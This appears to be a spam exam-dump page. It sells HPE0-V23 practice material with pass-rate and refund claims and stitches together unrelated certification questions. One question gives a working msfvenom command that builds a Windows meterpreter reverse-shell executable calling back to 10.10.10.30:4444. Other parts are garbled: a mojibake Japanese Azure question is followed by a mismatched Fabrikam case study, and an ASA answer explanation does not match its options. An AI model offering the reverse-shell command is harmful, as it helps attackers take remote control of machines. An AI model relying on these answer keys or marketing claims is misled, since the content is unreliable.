first attempt, but also help you save lots of valuable time and money.

[There are some servi](http://beta.qrt.vn/?topic=SY0-601_New-Dumps-Questions-840405)ces we provide for you, but today our HPE0-V23 questions & answers will work out all you problems and get rid of all your worries with its highest quality and fastest ways to guide you to the path of high efficiency. New HPE0-V23 Test King | High Pass-Rate HPE0-V23 Practice Exam: Creating HPE Container Solutions 100% Pass Our HPE0-V23 exam reference materials allow free trial downloads, Do you want to enjoy the best service for the products you have bought, You can use our HPE0-V23 exam prep immediately after you purchase them, we will send our HPE0-V23 exam questions within 5-10 minutes to you.

Besides, we check the updating of dumps everyday to ensure high HPE0-V23 passing score, If we fail to deliver our promise, we will give candidates full refund.

Our product boosts 99% passing rate and high hit rate so you needn't worry that you can't pass the exam.Our HPE0-V23 study questions will update frequently to quarantee that New 1z0-071 Test Vce Free you can get enough test banks and follow the trend in the theory and the practice.

You can pass your exam after learning 48 to 72 hours of o[ur](http://beta.qrt.vn/?topic=1z0-071_New--Test-Vce-Free-161627) [HPE0-V23 exam dumps, W](http://beta.qrt.vn/?topic=1z0-071_New--Test-Vce-Free-161627)e frequently update our HPE0-V23 exam preparation material to reflect the latest changes in the HPE0-V23 exam syllabus.

So why you still hesitated, Our HPE0-V23 practice materials are your best choice for their efficiency in different aspects: first of all, do not need to wait, you can get them immediately if you pay for it and download as your wish.

As a result choosing a proper HPE0-V23 guide torrent: Creating HPE Container Solutions can make the process easy, Though the content is the same, but their displays are totally different and functionable.

Our company is a professional certificate exam materials Practice C-TS410-1909 Exam provider, and we have worked on this industry for years, therefore we have rich experiences.

## **NEW QUESTION: 1**

[what is the correct way of](http://beta.qrt.vn/?topic=C-TS410-1909_Practice--Exam-627373) using MSFvenom to generate a reverse TCP shellcode for windows? A. msfvenom -p windows/meterpreter/reverse\_tcp  $L$ HOST=10.10.10.30 LPORT=4444 -f exe & gt; shell.exe **B.** msfvenom -p windows/meterpreter/reverse\_tcp  $RHOST=10.10.10.30 LPORT=4444 - f$  exe  $>$  shell.exe **C.** msfvenom -p windows/meterpreter/reverse\_tcpLHOST=10.10.10.30 LPORT=4444 -f c D. msfvenom -p windows/meterpreter/reverse tcp RHOST=10.10.10.30 LPORT=4444 -f c **Answer: A**

**NEW QUESTION: 2**  $\tilde{a}f$ ‡ã $f$ ¼ $\tilde{a}$ , ¿ã $f$ ™ã $f$ ¼ $\tilde{a}$ ,  ${}^{1}\ddot{a}$ ¿•æ $\mathbb{C} \cdot \dot{e}$ |•ä»¶ã, 'æ ${}^{0}$ ۋ•Ÿã•™ã,½ã $f$ ªã $f$ ¥ã $f$ ¼ $\tilde{a}$ , ·ã $f$ §ã $f$ 3  $\tilde{a}$ , ' $\tilde{a}$  $\tilde{c}$  ' $\tilde{a}$  $\tilde{f}$ ' $\tilde{a}$   $\tilde{e}$   $\tilde{a}$   $\tilde{c}$   $\tilde{c}$   $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and  $\tilde{c}$  and A. Azure Site Recoveryã, 'æ§<æ^.ã.→ã.¾ã.™ã€, **B.** Azure  $\mathsf{SQL\tilde{a}}f$ ‡ã $f$ ¼ã, ¿ã $f$ ™ã $f$ ¼ã,  $^1$ ã•®è $\mathsf{t}$ ªå $\mathsf{c}$ •ã $f$ •ã $f$ ã, ¯ã, ¢ã $f$ fã $f$ —ã, ′ä½ $\mathsf{c}$ ″ ¨ã• $\mathsf{–\tilde{a}}$ •¾ ã•™ã€, **C.** ãf‡ãf¼ã,¿ãf™ãf¼ã,ªã•®qeoãf¬ãf—ãfªã,±ãf¼ã,∙ãf§ãfªã,′æ§<æ^•㕗㕾 ã•™ã€, **D.** ãf‡ãf¼ã,¿ãf™ãf¼ã,<sup>ı</sup>㕮長期ä¿•å-~ãf•ãfªã,·ãf¼ã,′æ§<æ^•㕗㕾ã•™  $\tilde{a} \in$ . **Answer: D** Explanation: Topic 1, Fabrikam, inc Case Study A Overview: Existing Environment Fabrikam, Inc. is an engineering company that has offices throughout Europe. The company has a main office in London and three branch offices in Amsterdam Berlin, and Rome. Active Directory Environment: The network contains two Active Directory forests named corp.fabnkam.com and rd.fabrikam.com. There are no trust relationships between the forests. Corp.fabrikam.com is a production forest that contains identities used for internal user and computer authentication. Rd.fabrikam.com is used by the research and development (R&D) department only. Network Infrastructure: Each office contains at least one domain controller from the corp.fabrikam.com domain. The main office contains all the domain controllers for the rd.fabrikam.com forest. All the offices have a high-speed connection to the Internet. An existing application named WebApp1 is hosted in the data center of the London office. WebApp1 is used by customers to place and track orders. WebApp1 has a web tier that uses Microsoft Internet Information Services (IIS) and a database tier that runs Microsoft SQL Server 2016. The web tier and the database tier are deployed to virtual machines that run on Hyper-V. The IT department currently uses a separate Hyper-V environment to test updates to WebApp1. Fabrikam purchases all Microsoft licenses through a Microsoft Enterprise Agreement that includes Software Assurance. Problem Statement: The use of Web App1 is unpredictable. At peak times, usersoften report delays. Al other times, many resources for WebApp1 are underutilized. Requirements: Planned Changes: Fabrikam plans to move most of its production workloads to Azure during the next few years. As one of its first projects, the company plans to establish a hybrid identity model, facilitating an upcoming Microsoft Office 365 deployment All R& D operations will remain on-premises. Fabrikam plans to migrate the production and test instances of WebApp1 to Azure. Technical Requirements: Fabrikam identifies the following technical requirements: \* Web site content must be easily updated from a single point. \* User input must be minimized when provisioning new app instances. \* Whenever possible, existing on premises licenses must be used to reduce cost. \* Users must always authenticate by using their corp.fabrikam.com UPN identity. \* Any new deployments to Azure must be redundant in case an Azure region fails. \* Whenever possible, solutions must be deployed to Azure by using platform as a service (PaaS). \* An email distribution group named IT Support must be notified of any issues relating to the directory synchronization services. \* Directory synchronization between Azure Active Directory (Azure AD) and corp.fabhkam.com must not be affected by a link failure between Azure and the on premises network. Database Requirements: Fabrikam identifies the following database requirements: \* Database metrics for the production instance of WebApp1 must be available for analysis so that database administrators can optimize the performance settings. \* To avoid disrupting customer access, database downtime must be minimized when databases are migrated. \* Database backups must be retained for a minimum of seven years to meet compliance requirement Security Requirements: Fabrikam identifies the following security requirements: \*Company information including policies, templates, and data must be inaccessible to anyone outside the company \*Users on the on-premises network must be able to authenticate to corp.fabrikam.com if an Internet link fails. \*Administrators must be able authenticate to the Azure portal by using their corp.fabrikam.com credentials. \*All administrative access to the Azure portal must be secured by using multi-factor authentication. \*The testing of WebApp1 updates must not be visible to anyone outside the company.Which command can we use to verify your directly connected network tunnel? **A.** show ip route **B.** show gre tunnel **C.** show gre route **D.** show route **Answer: A**

## **NEW QUESTION: 4**

The ASA administrator wants to configure Botnet Traffic Filter using the dynamic database but it is not working properly after the initiate configuration has been entered. What other configuration is missing? **A.** Enabling Botnet Traffic Filtering on at least one of the ASA interface **B.** Enabling DNS inspection globally **C.** Enabling the ASA to periodically download the dynamic database from Cisco **D.** Configuring the manual white and black lists **E.** Enabling DNS Snooping **Answer: B,E** Explanation: - If the interface is global then DNS inspection is enabled globally. - If the "DNS Snooping Enabled" box is checked then "DNS Snooping" is enabled. For answer B. Enabling Botnet Traffic Filtering on at least one of the ASA interface If any of the boxes are checked then Botnet filtering is enabled on at least one of the Interfaces. For answer C. Enabling the ASA to periodically download the dynamic database from Cisco

Check if the "Use Botnet data dynamically downloaded from Update Server" is checked as shown above. For answer E. Configuring the manual white and black lists

Verify if White or Black lists are configured.

Related Posts C1000-051 Reliable Exam Guide.pdf Latest JN0-212 Exam Cram.pdf Pass Associate-Cloud-Engineer Guaranteed.pdf